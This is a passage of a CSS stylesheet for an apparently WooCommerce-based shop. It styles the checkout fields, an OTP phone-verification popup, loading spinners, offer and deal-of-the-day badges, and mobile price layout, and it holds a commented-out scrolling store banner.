}
#billing_address_2_field{
     order: 8;
     width: 100% !important;;
}

/*Message for course on checkout page*/
 .course_message{

    padding: 10px 20px;
    background-color: #fff1d5;
    display: flex;
    align-items: center;
    column-gap: 20px;

}
.course_message p{
  margin-bottom: 0;
}
@media only screen and (max-width:767px) {
    .course_message{

        margin-bottom: -20px;
    }
}

.shop_table tfoot th {
    font-weight: normal;
}
#payment > ul > li.wc_payment_method.payment_method_cod > label{
    font-weight: normal;
}

/*checkout popup*/
        .otp_modal {
            position: fixed;
            z-index: 10000;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
/*            visibility: hidden;*/
           /* width: 100%;
            height: 100vh;*/
            border-radius: 5px;
        }

        .otp_modal.is-visible {
            visibility: visible;
        }

        .modal-overlay {
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background: hsla(0, 0%, 0%, 0.5);
            /*visibility: hidden;*/
            opacity: 1;
            transition: visibility 0s linear 0.3s, opacity 0.3s;
        }

        .otp_modal.is-visible .modal-overlay {
            opacity: 1;
            visibility: visible;
            transition-delay: 0s;
        }

        .modal-wrapper {
            position: absolute;
            width: 40%;
            z-index: 9999;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%) !important;
            background-color: #fff;
            box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
             text-align: center;
             padding: 20px;
             border-radius: 10px;
        }



        .otp_modal.is-visible {
            opacity: 1;
        }



        .otp-modal-close {
            position: absolute;
            top: 0;
            right: -18px;
            /*padding: 10px;*/
            color: #aaa;
            background: none;
            border: 0;
        }

        .inner_modal-content {
            display: flex;
            flex-direction: column;
            justify-content: center;

        }

        #input_phone_verify {
            margin: 10px 0;
        }

        /* loader */

        .otp_loader {
            border: .2em solid currentcolor;
            border-bottom-color: transparent;
            border-radius: 50%;
            animation: 1s otp_loader linear infinite;
            position: relative;
            width: 13px;
            height: 13px;
            margin: 5px auto;
        }

        @keyframes otp_loader {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .d-none {
            display: none;
        }

        .verify_error {
            color: red;
            visibility: hidden;
        }

        @media only screen and (max-width:768px) {

            .modal-wrapper{
                width: 90%;
            }
        }
        .otp_button{
            width: 50%;
            margin: 2px auto;
        }
/*sms alert css*/
    /*.checkbox_for_sms_alert_label{
        font-weight: normal;
    }*/

     /*checkout page css offer*/
.checkout_offer_text{
    padding: 15px;
    text-align: center;
    background-color: #FEF7E5;
}
 .checkout_offer_text h1{
    color: #239630;
}

/*Deal of the day*/
  .deal_of_the_day{
    padding: 4px 7px;
    border: 2px solid red; 
    border-radius: 5px;
    /*box-shadow: 0px 2px 5px rgb(255 0 0 / 50%);*/
    margin-top: 5px !important;
    font-size: 15px;
    display: inline-block;
    line-height: 1.4;
}

/*Media room card css*/
.media_room_card .col-inner{
    overflow: hidden;
}
/*Hide offer communication from the search */
#search-lightbox form > .live-search-results span.coupon-selector,#search-lightbox form > .live-search-results .coupon_message{
    display: none;
}
.loader {
    border-top: 4px solid #959595;
    border-bottom: 4px solid white;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    margin-right: 5px;
    position: relative;
    top: 5px;
    left: -10px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/*pageloader*/
#pageloader{
    display: none;
 }
   
.loaders {
  width: 36px;
  height: 36px;
  border: 4px solid rgb(255 0 0);
  border-left-color: transparent;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}


/*Mobile device order change regular and selling price positions*/
@media (max-width: 549px){
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {
        order: 0 !important;
        font-size: 1em !important;
    }
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span.price > span {
        order: 3 !important;
    }
}


/*
.demo_store {
 height: 40px;  
 overflow: hidden;
 position: relative;
}

@media only screen and (max-width: 600px) {
 .demo_store span {
     font-size: 3em;
     position: absolute;
     width: 100%;
     height: 100%;
     margin: 0;
     text-align: center;
     -moz-transform:translateX(100%);
     -webkit-transform:translateX(100%);    
     transform:translateX(100%); 
     -moz-animation: demo_store 4s linear infinite;
     -webkit-animation: demo_store 4s linear infinite;
     animation: demo_store 4s linear infinite !important;
    }
}
.demo_store span {
 font-size: 3em;
 position: absolute;
 width: 100%;
 height: 100%;
 margin: 0;
 text-align: center;
 -moz-transform:translateX(100%);
 -webkit-transform:translateX(100%);    
 transform:translateX(100%);
 -moz-animation: demo_store 15s linear infinite;
 -webkit-animation: demo_store 15s linear infinite;
 animation: demo_store 15s linear infinite;
}
@-moz-keyframes demo_store {
 0%   { -moz-transform: translateX(100%); }
 100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes demo_store {
 0%   { -webkit-transform: translateX(100%); }
 100% { -webkit-transform: translateX(-100%); }
}
@keyframes demo_store {
 0%   { 
 -moz-transform: translateX(100%); 
 -webkit-transform: translateX(100%); 
 transform: translateX(100%);       
 }
 100% { 
 -moz-transform: translateX(-100%); 
 -webkit-transform: translateX(-100%); 
 transform: translateX(-100%); 
 }
}*/
